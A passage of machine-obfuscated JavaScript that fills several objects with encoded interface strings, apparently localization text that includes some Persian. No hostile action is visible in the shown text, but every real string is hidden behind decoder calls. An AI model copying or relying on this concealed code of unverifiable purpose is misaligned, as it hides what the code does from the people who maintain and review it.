0,'hFy]',0x28a9)]=_0x29ccd5(0x2ca6,0x272c,0x109d,'EKtE',0x2e2f)+_0x29ccd5(0x28e0,0x26b4,0x257b,'&W06',0x1003)+_0xc02652(0x2c92,'aCMm',0x581,0xfc6,0x1924)+_0x71caa1(0x4150,0x4420,0x2f54,'KF1#',0x1fb0)+_0x71caa1(0x1e98,0xc93,0x129b,'5tDe',0x180a)+_0x71caa1(0x1c50,0xe34,0xca8,']DXx',0x41b)+_0xabb78d('Bp1M',0x1072,0x8e2,0xd1e,0x1554)+_0x29ccd5(0x1963,0x1b35,0x896,'!Yts',0xdc6)+_0xabb78d('TBtv',0x332f,0x21dd,0x212e,0x23ad)+_0x71caa1(0x37bc,0x3ac9,0x2dd8,'@VOx',0x28d5)+_0xabb78d('q]Rn',0x43aa,0x2e84,0x3f08,0x21e9)+_0x29ccd5(0x86a,0x1ad3,0x20a6,'EKtE',0xc08)+_0xabb78d('5tDe',0x1f9c,0xbed,-0xb21,0x12c)+_0x29ccd5(0x1a9d,0x10cd,0x145b,'5tDe',0x1f6c)+_0x2470d1(0x1855,0x2e25,0x25f9,'hFy]',0x2b73)+'n.',_0x4b7784[_0xabb78d('&W06',0x2e6f,0x1861,0x26b3,0x1df9)+'um']=_0xabb78d('aPiG',0x101b,0x1454,0x2047,0x278d)+_0xc02652(0x1724,'yW26',0xbd9,0xf09,0x76)+_0xabb78d('yW26',0x164d,0xe97,0x197d,0x246)+_0x2470d1(0x1254,-0x1121,0x15b,'!Yts',0x1492)+_0xabb78d('Bp1M',0x794,0x952,0x13e5,0x57f)+'t',_0x4b7784[_0xabb78d('nu)6',-0x12a2,0x4b4,-0xe26,0x86b)]=_0x71caa1(-0x2ee,0xf6b,0xaed,'EKtE',0x18b5)+_0xc02652(0x1976,'nu)6',0x13ad,-0x4d9,0x595)+_0xc02652(0x37d,'yW26',-0x68f,-0x305,0xf34),_0x4b7784[_0xabb78d('pypN',0x125a,0xc35,-0x891,0x1fa8)+'cy']=_0xabb78d('5tDe',0x2d41,0x1f56,0x2889,0x2b22)+'cy',_0x4b7784[_0xc02652(0x2449,'g[iY',0x3ca2,0x38e9,0x2568)]=_0xc02652(0x1118,'Qt#^',0x7af,0x28b3,0x1db6)+_0x71caa1(0x1e3c,0x295b,0x13e6,'5[tP',0x166e)+'n',_0x4b7784[_0x2470d1(0xdd1,0x3068,0x1c2a,'TVoX',0x14ca)]=_0x2470d1(0x37cd,0x2180,0x287f,'5[tP',0x243f)+_0xc02652(0x12ae,'!Yts',0x18a9,-0x302,0x989),_0x4b7784['cf']=_0x2470d1(0x39e3,0x2033,0x2c84,'wIR0',0x3256)+_0xc02652(0x194f,'pypN',-0x343,0xa07,0xbba),_0x4b7784[_0x71caa1(0x1ea0,0x10e4,0x2036,'mK)l',0x159d)+'r']=_0x2470d1(0x25cb,0x8f0,0x16a5,'@VOx',0x1f27)+_0x29ccd5(0x1193,0xc7c,-0x6b1,'aPiG',0x22a2)+_0x29ccd5(0x1a21,0x25d3,0x1dcf,'Xsop',0x3cf8)+_0xc02652(-0xef8,'XL)$',0x1383,-0x31c,0x7c8)+_0xabb78d('tdNd',0x1015,0x29b,0xc56,-0x1341)+_0xabb78d('QNp5',0x1982,0x24f4,0x180b,0x33ac)+'\x20',_0x4b7784[_0x2470d1(0x8ac,0x371,0x1350,'osXG',0xaae)+_0x71caa1(0x2f6e,0x33b6,0x1d9a,'aWYv',0x1f1a)]=_0x71caa1(0x224e,0x224,0x1596,'wIR0',0x29c7)+_0x2470d1(0x8f4,0x9ea,0x12d9,'Qt#^',0x1392)+_0xc02652(0x340,'3W8&',0x10e0,0x1182,0x5b3)+_0x71caa1(0x1871,-0x9a7,0xa5b,'$DHH',-0x37e)+_0x71caa1(0x2ad7,0x1b57,0x2071,'ZIet',0xfd3)+_0x29ccd5(0x141f,0xde5,0xf61,'nu)6',0x160a)+'n',_0x4b7784[_0xc02652(0x16fd,'DufB',0x317e,0x3572,0x276b)+_0xabb78d('Ske1',0x391a,0x2b85,0x16dd,0x1a14)]=_0x71caa1(0x319d,0x1b25,0x2387,'XL)$',0x2bfa)+_0x71caa1(0x20eb,0x182c,0x2ce7,'@VOx',0x1a41)+'d',_0x4b7784[_0xabb78d('DufB',-0x43a,0x3ef,0x112c,-0xf3b)]=_0xc02652(-0x16c,'tdNd',0x1b4d,0x5f2,0xd2a)+_0xc02652(-0x272,'XL)$',0x1753,0x4de,0x11e3)+_0xabb78d('ZIet',0x170d,0x1b1e,0x21bb,0x2010)+_0xc02652(0x1994,'!Yts',0x34fe,0x3fae,0x288e)+_0x71caa1(0x2bc5,0x2dd8,0x32e7,'TBtv',0x1b98)+_0xabb78d('Ske1',0x224f,0xced,-0x780,0xe53)+_0x29ccd5(0x381f,0x31fc,0x4540,'Ske1',0x3258)+'nt',_0x4b7784[_0x29ccd5(-0xa4e,0x671,-0x24c,'q]Rn',0xe55)+'y']=_0xc02652(0x2a81,'$DHH',0x3521,0x12d8,0x1e70)+_0xc02652(0x8e0,'TVoX',0xadc,0x1002,0x13e9),_0x4b7784[_0x2470d1(0x269b,0x1697,0x252b,'tdNd',0x3438)+_0x71caa1(0x138c,0x28fc,0x2918,'Bp1M',0x2f1e)+_0x29ccd5(0x18e5,0x16d4,0x13d0,'xDs@',0x373)]=_0x29ccd5(0x2887,0x3439,0x3659,'6vtP',0x4449)+_0x71caa1(0x6e4,0x123a,0x17bd,'#VkK',0x515)+_0xabb78d('@VOx',0x4462,0x303e,0x1dca,0x4352)+_0xabb78d(']DXx',0x3117,0x1f85,0x2bd3,0x2806)+_0xc02652(0x1298,'KF1#',0x5e5,0xb29,0x18e2)+_0x29ccd5(0x16a1,0x15b5,0x2590,'6vtP',0x12aa)+_0x29ccd5(0x2af0,0x28b7,0x3be3,'3W8&',0x1320)+_0x71caa1(0xc41,0x1100,0x76e,'TBtv',0x1abb)+_0x2470d1(0x3307,0x3552,0x2c3c,'nu)6',0x1a49)+_0xc02652(0x1ea9,'#VkK',0x1f92,0x1126,0x2281)+_0x29ccd5(-0x396,0x1259,0x8ea,'yxCh',0x557)+_0x2470d1(0x1dab,0xc28,0x14f1,'TVoX',0x817)+_0xc02652(0x1592,'XL)$',0x1f7b,0x14ff,0x28d4)+_0x71caa1(0x2893,0x17df,0x1825,'aCMm',0x2254)+_0x2470d1(0x40b,-0x925,0x13,'&W06',0x13)+_0x71caa1(0x6e,-0x147,0x799,'$DHH',-0x643)+_0x2470d1(0x1282,-0xa7f,0x697,'5tDe',0x1cca)+_0xc02652(0x2a70,'KF1#',0x11f7,0x9d5,0x147f)+_0xabb78d('5[tP',0x22e7,0x1485,0x6d9,0x1020)+_0x71caa1(0x536,-0x53f,0xfed,'5tDe',0x16a0)+_0x71caa1(-0x3ad,0x657,0xe48,'pypN',-0x82d)+_0x29ccd5(-0x4cd,0x12a8,0x2b0,'QNp5',0x2539)+_0x29ccd5(-0x277,0xff3,0x14b6,'yxCh',0xd64)+_0x29ccd5(0x7c3,0x1ce6,0x26d3,'TBtv',0x1c55)+_0x2470d1(0x2a2f,0x348f,0x2920,'pypN',0x361c)+_0x2470d1(0x952,0x755,0x12d,'Xsop',0x134f)+_0x71caa1(-0xae,0xe46,0x646,'VTwM',0x1b69)+_0xabb78d('CgKH',-0x3c4,0x105a,0x167d,0x26e9)+_0xc02652(0x116e,'&W06',0x2023,0x232,0x12f3)+_0x71caa1(0x341e,0x22dd,0x3331,'vxCA',0x3cdc)+_0xc02652(0x36c6,'g[iY',0x3238,0x2402,0x2b6c)+_0x29ccd5(0x1fed,0x168e,0x89e,'wIR0',0x702)+'n.',_0x4b7784[_0xc02652(0x398f,'6vtP',0x2276,0x2df5,0x2627)]=_0x71caa1(0x1263,0x56e,0x803,'#VkK',-0x9b0),_0x4b7784[_0x2470d1(0x1091,0x66a,0xfd,'TBtv',-0x907)+_0x29ccd5(0x1359,0x223e,0x34a1,'mK)l',0x2b88)]=_0x71caa1(0xfdf,0x1ffe,0x13f5,'&W06',0x2ee)+_0x2470d1(0x1af6,0x213b,0x2a1c,'5[tP',0x3983)+_0xabb78d('aPiG',0x2a2e,0x1512,0x942,0x196f)+_0x2470d1(0x1c72,0xfa8,0xb1d,'pypN',0x1666)+_0xc02652(0x895,'XL)$',0x1ad8,0xad3,0xb99)+_0xabb78d('wIR0',0x1c8,0x142b,0x604,0x15d3)+'k',_0x4b7784[_0xc02652(0x144a,'Xsop',0x22c9,0x2bcc,0x1bd4)+_0x2470d1(0x29ce,0x1c12,0x13a1,'!Yts',0x55f)]=_0x71caa1(0x21f1,0x1a6f,0xd4b,'@VOx',0x2009)+_0x71caa1(0x139,0x13e0,0x1163,'e9hj',0x1f19)+_0x29ccd5(0x25b5,0x3074,0x2d38,'vxCA',0x1b59)+'t',_0x4b7784[_0x71caa1(0x4bb,0x1224,0x176c,'q]Rn',0x2939)+'y']=_0x29ccd5(0x42d0,0x2be6,0x2023,'^LqO',0x2f4e)+_0x71caa1(0x1a4e,-0xd20,0x575,'pypN',-0xcce)+_0xc02652(0x1743,'hFy]',0x4de,0x52c,0x1af)+'rd';var _0x461d1c={};_0x461d1c[_0x29ccd5(0x1ba0,0x2dd9,0x2012,'2tg#',0x3744)]=_0xabb78d('&W06',-0x1e,0x118e,0x178a,0x279e)+_0xc02652(0x3dca,'@i#A',0x1a5e,0x36c0,0x2d41)+_0xc02652(0xa4f,'2tg#',0x1e98,0xf0b,0x143a),_0x461d1c[_0xabb78d('mK)l',0x33e,0x67a,0x1c24,0x72b)+_0xabb78d('6vtP',-0x310,0xe20,0xfc2,0xf58)+'mp']=_0x2470d1(0x1f17,0xf8e,0x1e28,'KF1#',0x18f8)+_0xabb78d('hFy]',0x1dc7,0xd5b,0xf88,0x2237)+_0xabb78d('wIR0',0x1e,0x63d,0x1866,0x13e8)+_0xabb78d('5[tP',0x296a,0x2f97,0x18a0,0x2e75)+_0x71caa1(0x1a48,0x30d6,0x2f16,'aWYv',0x2a22)+_0xabb78d('wIR0',-0x252,0x1092,0xca2,0x23b6)+_0x71caa1(0x3656,0x230d,0x1f61,'&W06',0x175d)+_0x71caa1(0x12d8,0x349a,0x252a,'5tDe',0x2ebf)+_0x71caa1(0x1ff3,0x16a4,0x1f91,'mK)l',0x17d8)+_0xabb78d('KF1#',0x2dbf,0x27b3,0x266e,0x2795)+'w.',_0x461d1c[_0xabb78d('oGVS',0x5ec,0x32d,0xb24,0xb6c)+_0xabb78d('pypN',0x1e10,0xead,0x7d4,0x1289)]=_0x2470d1(0x39f2,0x37e3,0x25ea,'vxCA',0x1e24)+_0x29ccd5(0x2924,0x1afe,0x1411,'ovSf',0x1559)+_0x29ccd5(0x1190,0x2705,0x183b,'^LqO',0x37e2)+_0x2470d1(0x120d,-0x3c,-0x49,'wIR0',0x1087)+_0x71caa1(0x2765,0x3be0,0x32bc,'aCMm',0x3506)+_0x71caa1(0x330e,0x320e,0x27ac,'KF1#',0x3a96)+_0x2470d1(0x1bca,0x1fa3,0x2a13,'sFvl',0x3947)+_0xabb78d('xDs@',0x28cf,0x218f,0x168a,0x2837)+_0x71caa1(0x39a3,0x1fde,0x2b8f,'VTwM',0x1734)+_0x2470d1(0x119a,0x2f34,0x1ef1,'TVoX',0x1fa7)+_0xc02652(-0x24f,'gLCz',-0x4ad,0x17c8,0x656)+_0x29ccd5(0x277b,0x33cc,0x4a96,'mK)l',0x2473)+_0x2470d1(0x2326,0x1fa4,0x151a,'aWYv',0x1d17)+'.',_0x461d1c[_0xc02652(0x1c66,'Y8E^',0x1dcd,0x4066,0x2ac1)+'um']=_0xabb78d('Y8E^',0x37a3,0x24f8,0x2773,0x374b)+_0x2470d1(0x180b,0xccc,0x1533,'&W06',0x1969)+_0x2470d1(0xdbb,0xc2e,0x2296,'pypN',0xda7)+_0xabb78d('EKtE',0x406,0x107e,0x2624,0xd67),_0x461d1c[_0x29ccd5(0xe84,0x777,0x1aa0,'nu)6',-0x866)]=_0x2470d1(0x1efe,0xb6,0x8af,'gLCz',-0x8a1)+_0x29ccd5(0x3849,0x2b2d,0x33e7,'TBtv',0x3543)+'..',_0x461d1c[_0x29ccd5(0x2039,0x169d,0x2101,'oGVS',0x2238)+'cy']=_0x71caa1(0x1b4d,0x7d1,0xdb5,'6vtP',0x20b6)+'cy',_0x461d1c[_0xabb78d('6vtP',0x2eda,0x279e,0x25c1,0x2331)]=_0x2470d1(0x169e,-0xc0c,0x198,'q]Rn',0x1369),_0x461d1c[_0x29ccd5(-0x63,0x128d,0x452,'gLCz',0x155b)]=_0x71caa1(0x261d,0x309f,0x33c9,'$DHH',0x3159)+_0xc02652(0x30bf,'Qt#^',0x1876,0x274e,0x1d89),_0x461d1c['cf']=_0xabb78d('5tDe',0x12fc,0x19c4,0x42f,0x2e93)+_0xabb78d('vxCA',0x29ad,0x1329,0x24b8,0x128c),_0x461d1c[_0x2470d1(0x2966,0x993,0x124f,'wIR0',0x26dd)+'r']=_0xabb78d('aPiG',0x1c1d,0x1dba,0x166c,0x1b77)+_0x2470d1(0x24a4,0x1fa,0x159e,'aPiG',0x27f7)+_0xc02652(-0x13b,'DufB',-0x725,0x1201,0xd16)+_0xabb78d('g[iY',0x2a0a,0x3160,0x3f41,0x401a)+_0xabb78d('aCMm',0x1332,0x1344,0x18b9,0x1657),_0x461d1c[_0xabb78d('Ske1',0x155d,0x1a46,0x40b,0x249a)+_0x71caa1(0x256e,0x104c,0x1ff9,'sFvl',0x20b8)]=_0x29ccd5(0x1efe,0x32dc,0x2942,'3W8&',0x21ee)+_0xc02652(0x23a4,'Bp1M',0x29d8,0xe1c,0x1811)+_0xabb78d('e9hj',0x285f,0x16d8,0x2ae,0xf5f)+_0x71caa1(0x1ba2,0x104f,0xe70,'yW26',0xe5a)+_0x71caa1(0xe48,0x1d8f,0x99f,'QNp5',0x17b2)+_0xc02652(-0x183,'Xsop',0x431,0x907,0x84f)+_0xabb78d('nu)6',-0x3,0x141e,0xc22,0xc7c)+'se',_0x461d1c[_0xc02652(0xe1a,'^LqO',0x228e,0x10ca,0x1c3f)+_0xabb78d('Xsop',0x1f12,0xc5f,0x87c,0x822)]=_0xc02652(0x2ce6,'ovSf',0x121f,0x1066,0x2085)+_0xabb78d('^LqO',0x23cc,0xfda,0xc98,0x1244),_0x461d1c[_0x2470d1(0xcf5,0x274d,0x195c,'XL)$',0xcfe)]=_0x2470d1(-0x23f,0x6dd,0xf05,'mK)l',-0x84c)+_0xc02652(0x54e,'Ske1',0x298c,0x4f8,0x14ea)+_0x71caa1(0x2f5,0x121f,0x16fd,'Ske1',0xd49)+_0xabb78d('vxCA',0xf1b,0xce7,0x2416,-0xe3)+_0x29ccd5(0x21fe,0x3067,0x3a4b,'&W06',0x4521)+_0xc02652(0x3075,'CgKH',0x3547,0x2a72,0x2332)+'t',_0x461d1c[_0x29ccd5(0xfd0,0x1c29,0x223b,'tdNd',0x2b88)+'y']=_0x71caa1(0x2170,0x2934,0x1733,'aWYv',0x2e47)+'y',_0x461d1c[_0x71caa1(0x1ed0,0x34ae,0x2422,'DufB',0x362d)+_0xabb78d('!Yts',0x16d1,0x791,-0xe6a,0x118c)+_0xabb78d('$DHH',0x2922,0x2195,0x1652,0x142c)]=_0x2470d1(0x26c,0x96f,0xe65,'@VOx',0x16fd)+_0x2470d1(0x18df,0x31ff,0x1b82,'yxCh',0x304d)+_0x71caa1(0x10f4,0x3666,0x2538,'5[tP',0x16f3)+_0xabb78d('$DHH',0x8c9,0x17b3,0x70e,0x24cd)+_0xc02652(0xa1,'XL)$',-0x1194,0x109e,-0xe3)+_0xc02652(0x7f3,'gLCz',0x14c4,0x120,0x65b)+_0xc02652(0x32b4,'gLCz',0x2f0f,0x1efe,0x27f9)+_0xabb78d('VTwM',0x1c0b,0x2b7e,0x2a3e,0x1dcd)+_0xc02652(0x2454,'Bp1M',0x2a4e,0x2be1,0x1673)+_0x2470d1(0x15c1,0x12dc,0x2568,'KF1#',0x203e)+_0x29ccd5(0x19ed,0x11a5,0x1d9a,'XL)$',-0x5c4)+_0xabb78d('e9hj',0x15a1,0x189e,0x15a0,0x1043)+_0x2470d1(0xcfa,0xeda,0x181e,'oGVS',0x1ba3)+_0xabb78d('sFvl',0x2784,0x2368,0x1b4a,0xe42)+_0x71caa1(0x1ca8,0x2446,0x2863,'osXG',0x3824)+_0xabb78d('wIR0',-0x4ee,0x56a,0x166,0x1636)+_0xabb78d('5tDe',0x24d8,0x1d63,0xbcf,0x2140)+_0xc02652(-0x4f8,'@i#A',0x180c,0x1cf9,0xdab)+_0x2470d1(-0xfbb,0x62a,0x2c4,'EKtE',0x12fb)+_0xabb78d('nu)6',0x3d1,0x102b,0x905,-0x60c)+_0x71caa1(-0x346,0x1d5a,0x6e1,'ovSf',0x146b)+_0x29ccd5(0x31c2,0x1e13,0xb4d,'6vtP',0x2c1a)+_0xc02652(0x9f9,'yxCh',-0x9eb,0x8f9,0x362)+_0xabb78d('Xsop',0x17c7,0x30a,0x240,0xfaf)+_0xabb78d('wIR0',0xffb,0x1e08,0x13f1,0xdc0)+_0xabb78d('tdNd',0x992,0xa9e,-0xaa3,0xa31)+_0x29ccd5(0x246a,0x1075,-0x5c1,'Y8E^',-0x10e)+_0x2470d1(0x105c,-0x3d6,0x884,'ovSf',-0xe0e)+_0xabb78d('$DHH',0x2647,0x1aa7,0x1347,0x1e28)+_0x71caa1(0x21e6,0x47,0xba9,'pypN',0x19c2)+_0x29ccd5(0x2d1f,0x251f,0x1d20,'@VOx',0x2a7b)+_0x2470d1(0x2f06,0x30e9,0x1c3c,'vxCA',0x6e3)+_0xc02652(0xf5f,'2tg#',0x15a8,0x2da1,0x1712),_0x461d1c[_0x29ccd5(0x2c39,0x3341,0x1e67,'hFy]',0x208f)]=_0xabb78d('Xsop',0x20db,0xdf1,-0x432,0x42f),_0x461d1c[_0x2470d1(-0x867,-0x234,0xfd,'TBtv',-0xa97)+_0xabb78d('mK)l',0x2887,0x1f7b,0x26a8,0x231f)]=_0x29ccd5(0x3f94,0x2ca4,0x18c0,'Xsop',0x3fb3)+_0x2470d1(0xfa2,0x1298,0x2f5,'sFvl',-0x339)+_0xc02652(0x8fc,'5tDe',-0x8ab,0x69e,0x93c)+_0x2470d1(0x218a,0x239b,0x18c7,'6vtP',0x1fdc)+_0xc02652(0x24b2,'CgKH',0x261e,0x2e66,0x2996)+_0x71caa1(0x1515,0x2b49,0x1500,'5tDe',0x2296),_0x461d1c[_0x29ccd5(0x2f1a,0x2dc9,0x3807,'Bp1M',0x36e3)+_0xc02652(0x1120,'mK)l',0x1d92,0x14df,0x1dce)]=_0x29ccd5(0x1f44,0x2dc8,0x27f1,'e9hj',0x44d6)+_0x29ccd5(0x3453,0x2e0b,0x31b4,'6vtP',0x22e7)+'ld',_0x461d1c[_0x71caa1(0x1146,-0x160,0x870,'Qt#^',-0x3d9)+'y']=_0x29ccd5(0x2471,0x117e,0x23d5,'$DHH',-0x365)+_0xc02652(-0x344,'mK)l',-0x521,-0x12d3,-0x24)+_0x2470d1(0xac4,0x3684,0x20c3,'5tDe',0x2aa7)+'d';var _0x350106={};_0x350106[_0xabb78d('aPiG',-0xa70,0x885,0xfb4,-0xe4e)+'e']=!![],_0x350106[_0xc02652(0x2b3,'hFy]',0x2597,0x21d9,0x166c)]=_0x71caa1(0x246a,0x2598,0xe4c,'$DHH',0x8a8)+_0x71caa1(0x38bd,0x3f44,0x32a3,'EKtE',0x24c2)+_0xabb78d('g[iY',0x15f,0x162f,0x20c6,0x20e)+_0x71caa1(-0x202,0x1b81,0xf1f,'QNp5',-0x223),_0x350106[_0xabb78d('Ske1',0x2438,0x1d8e,0x1701,0x182c)+_0xc02652(0x811,'VTwM',-0x33e,-0x1d4,0xc89)+'mp']=_0xc02652(-0x167,'hFy]',-0x21,-0x50c,0x611)+_0x29ccd5(-0xc66,0x8c0,0x18d0,'^LqO',0xa23)+_0xc02652(0x186c,'5tDe',0x357c,0x40b8,0x2c43)+_0x29ccd5(0x121d,0x1a1f,0x22ec,'2tg#',0xa61)+_0x71caa1(0x1644,0xb27,0x189e,'pypN',0x1706)+_0x71caa1(0x16d8,0x1590,0xcd3,'TVoX',0x181b)+_0xabb78d('TVoX',0xa1f,0x824,-0x680,-0xa72)+_0x71caa1(0x19c1,0x2a7f,0x1d4c,'sFvl',0x2dc0)+'.',_0x350106[_0x2470d1(-0x1183,-0xfc,0x364,'Xsop',-0x6d)+_0x2470d1(0x1fdd,0x28bb,0x27c3,'Bp1M',0x30d0)]=_0x2470d1(0x654,0x407,0x5eb,'e9hj',0x1b3e)+_0xc02652(0x40c,'yW26',0x62a,0x8f7,0x17f9)+_0x2470d1(0x1480,0x1e37,0x1555,'hFy]',0x29fa)+_0x2470d1(0x157b,0x2828,0x2310,'TVoX',0x13fe)+_0x2470d1(0x2072,0x26e8,0x241c,'6vtP',0x1d0d)+_0x2470d1(-0xb58,0xfa1,0x8f5,'Xsop',0x1ddf)+_0xc02652(0x82d,'QNp5',0x1d5,0x2906,0x1932)+_0xabb78d('yW26',0xe3e,0x2522,0x167e,0x2a62)+_0xc02652(0xd23,'aWYv',-0xd0f,0x11f8,0x8d0)+_0xc02652(0x24b4,'pypN',-0x4a3,0x27ac,0x12ce)+'د.',_0x350106[_0x2470d1(0xe7e,0x35f9,0x25ad,'Qt#^',0x1a45)+'um']=_0xabb78d('gLCz',0x83c,0x198c,0x1f1e,0x2393)+_0x29ccd5(0x589,0xb7c,0x278,'q]Rn',0x228d)+_0x29ccd5(0x1595,0x28e8,0x20a7,'6vtP',0x2383)+_0x29ccd5(0x43f2,0x3297,0x1fd5,'yW26',0x2706)+_0x2470d1(0x2b4f,0x2a37,0x141c,'CgKH',0x9ec),_0x350106[_0x2470d1(0x3329,0x279d,0x24bb,'wIR0',0x39c8)]=_0x29ccd5(0x17c0,0x885,0x1b91,'wIR0',-0xe0a)+_0x29ccd5(0x48b,0x14b5,0x90b,'Ske1',0x186e)+_0xabb78d('pypN',0x28e3,0x2d80,0x429a,0x2c4a),_0x350106[_0xabb78d(']DXx',0xab8,0x63e,0xb6a,0x8bb)+'cy']=_0xc02652(0x17af,'TBtv',0x1234,0x390e,0x27aa)+_0x2470d1(0x2b74,0x2869,0x29ac,'Y8E^',0x2a37),_0x350106[_0xc02652(0x44b,'VTwM',0xfec,0x2bc7,0x194d)]=_0x2470d1(0x1dd7,0x1805,0x2d14,'5tDe',0x417e),_0x350106[_0x71caa1(0xa3e,0x1f78,0x1bb2,'QNp5',0x2f17)]=_0x2470d1(0x1730,0x27fe,0x281b,'3W8&',0x20ab)+_0x2470d1(0xa51,-0xb57,0x552,'2tg#',-0xb86),_0x350106['cf']=_0xabb78d('q]Rn',0x5da,0x127e,0x2782,0xfc3)+_0xabb78d('tdNd',0x862,0xfe7,0x2107,-0x5b3),_0x350106[_0x71caa1(0x2dda,0x2bf2,0x2756,']DXx',0x200f)+'r']=_0x2470d1(0x2bc3,0x313f,0x1b7f,'nu)6',0x1f69)+_0x29ccd5(0x916,0x6df,0x553,'EKtE',-0xaae)+_0xabb78d('osXG',0x12d4,0x1739,0x1843,0x1afe)+_0x29ccd5(0xd79,0x1f59,0x25d9,'hFy]',0x1d16)+_0xabb78d('JMx]',0x1457,0xa17,0x10c1,0x1eab)+_0xabb78d('yxCh',0x2548,0x22f6,0x210c,0xbc5),_0x350106[_0x71caa1(0x458c,0x20e3,0x2f7a,'6vtP',0x1dcc)+_0x71caa1(0x31cc,0x15c5,0x1b34,'vxCA',0x5c6)]=_0x71caa1(0x3251,0x2c2e,0x326b,'ovSf',0x3366)+_0x2470d1(0x1a7c,0x1efc,0xbb1,'Qt#^',-0x258)+_0xabb78d('aCMm',0x1a23,0x1279,0x381,0xb4d)+_0x71caa1(0x12d,0xde,0x10cb,']DXx',0xa69)+_0x2470d1(0x1c21,0x17f2,0x274e,'ovSf',0x1691)+_0xabb78d('^LqO',0x3071,0x2748,0x1c3d,0x22fa),_0x350106[_0xabb78d('&W06',0x278a,0x1be1,0x22f1,0x23c3)+_0xc02652(0x20aa,'5[tP',-0x594,0x1810,0xaca)]=_0x29ccd5(0xec7,0x1aef,0x1d44,'JMx]',0x2bfb)+_0x2470d1(0xe97,-0x8a,0xce4,'aWYv',-0x6bc),_0x350106[_0x29ccd5(0x26cb,0x1ddc,0x9be,'xDs@',0x2c17)]=_0xabb78d('Y8E^',0x8f7,0xfa0,0x20e1,0x2152)+_0xabb78d('#VkK',0x14e4,0x2944,0x18c8,0x3515)+_0xabb78d('ovSf',0x22cc,0x1ec6,0x2881,0x2258)+_0x71caa1(0x3291,0xdce,0x1ccd,'@i#A',0x2a7a)+_0x2470d1(0x344d,0x21d7,0x20f4,'yxCh',0x3805)+_0x29ccd5(0x2d5b,0x2edd,0x2b09,'pypN',0x4033)+'ید',_0x350106[_0xc02652(-0x840,'Qt#^',-0x468,0x1101,-0x97)+'y']=_0xabb78d('6vtP',0x1cd2,0x1b9e,0x105b,0x152d)+_0xc02652(-0x669,'Xsop',0xc4b,0xdc9,0x111),_0x350106[_0xc02652(-0xdfd,'hFy]',0x17d7,-0xf21,0x47d)+_0x71caa1(0xdfc,0x2375,0x22c7,'^LqO',0x27b2)+_0xc02652(0x216f,'xDs@',0x1696,0x2fb,0x10b2)]=_0xabb78d('XL)$',0x2069,0x22d8,0x38c4,0x36cc)+_0x2470d1(0x7f6,0x1c8,0x12d0,'pypN',0x248b)+_0x2470d1(0x15ce,-0xd19,-0xa0,'CgKH',0x13f0)+_0x2470d1(-0x9fb,-0x1003,0x52c,'3W8&',0xa58)+_0xc02652(0x17a9,'vxCA',0x25cb,0x266f,0x1f38)+_0x29ccd5(0x1b70,0x20d4,0xb3f,'CgKH',0x3658)+_0x71caa1(0x1d81,0xb09,0x1f10,'hFy]',0x1029)+_0x71caa1(-0x11d,0x101,0x13c5,'&W06',0x260c)+_0x29ccd5(0x21f1,0x19fd,0x1137,'6vtP',0x2a9e)+_0xabb78d('EKtE',0x158a,0x274c,0x2060,0x1c06)+_0x2470d1(0xeef,0x470,0x16e0,'vxCA',0x1a0)+_0xabb78d('!Yts',0x13cb,0xc8f,0xc4,-0x20e)+_0x71caa1(0x1623,0x35ab,0x27dc,'TVoX',0x2713)+_0x29ccd5(0x1e4a,0x6fc,0x987,'hFy]',-0xd7)+_0x2470d1(0x1cc3,0x1e9e,0x1000,'hFy]',0xfd6)+_0x71caa1(0x2c0d,0x198f,0x2b38,'gLCz',0x2b94)+_0xabb78d('TBtv',0xdeb,0x24e7,0x28f2,0x15cb)+_0xc02652(0x294f,'yW26',0x2821,0x3441,0x2a8c)+_0x71caa1(0x371d,0x3d4f,0x271a,'DufB',0x147f)+_0xabb78d('EKtE',0x16f3,0x2ca4,0x26fe,0x18d6)+_0x2470d1(-0x132e,0x9f6,-0x3d,'pypN',0x12f7)+_0xabb78d('5[tP',0x124b,0x32f,0x357,0x254)+_0x29ccd5(-0x70a,0x7b0,0x441,'EKtE',0x120)+_0x29ccd5(0x15b7,0x2765,0x2ea2,'KF1#',0x3452)+_0x71caa1(0xfe0,0x18db,0xc83,'KF1#',-0x530)+_0x2470d1(-0xcb3,0x6e2,0x598,'yW26',0x59f)+_0x29ccd5(0x1776,0x18e6,0x182a,'QNp5',0x2be8)+_0x2470d1(0x1657,-0x80c,0xc2f,'sFvl',0xdb5)+_0x2470d1(-0xd35,-0x994,-0x130,'DufB',0x591)+_0x71caa1(0x1763,0x2163,0x227e,'aWYv',0x30cf)+'.',_0x350106[_0x29ccd5(0x1c75,0x3341,0x3ddd,'hFy]',0x2346)]=_0x71caa1(0x171a,0x12d8,0x900,'QNp5',0x1d19)+_0xc02652(0x30b2,'ovSf',0x1306,0x2098,0x1b79),_0x350106[_0x71caa1(0x1a5f,0x10c4,0xdbe,'osXG',0x8c5)+_0xabb78d('TBtv',0x28cf,0x1675,0x2cbe,0x75c)]=_0x71caa1(0x1e4f,0x7a2,0x1b98,'EKtE',0x2d89)+_0xc02652(0x203,'XL)$',-0x340,0x88,0x1298)+_0x29ccd5(0x18fd,0xb6f,-0x140,'osXG',0x1d83)+_0x29ccd5(0x2634,0x2ce6,0x4258,'xDs@',0x329e)+_0x71caa1(0x1728,0x5b5,0x1a9e,'5[tP',0x10bc),_0x350106[_0x29ccd5(-0x8b5,0x596,0x1c71,'Ske1',0x2a8)+_0x2470d1(0x180e,0xb67,0x17f0,'$DHH',0x2eb7)]=_0x29ccd5(0x19da,0x267c,0x253f,'Ske1',0x31b7)+_0x29ccd5(0x1a40,0xd5c,0x219b,'vxCA',0xe2a)+_0xabb78d('yxCh',0x1ebb,0xdec,0x2037,0x1236)+_0xc02652(0x3b25,'QNp5',0x37c9,0x1b82,0x2884)+'د',_0x350106[_0x2470d1(0xade,0x1333,0x1d41,'gLCz',0x341d)+'y']=_0xabb78d('q]Rn',0x3361,0x2ab8,0x1b43,0x2d15)+_0xc02652(0xd7f,'gLCz',0x3359,0x2939,0x2121)+_0x71caa1(0x146b,0x15fe,0x2b58,'yW26',0x2457)+_0xc02652(0x38dc,'@i#A',0x21a8,0x3517,0x2182);var 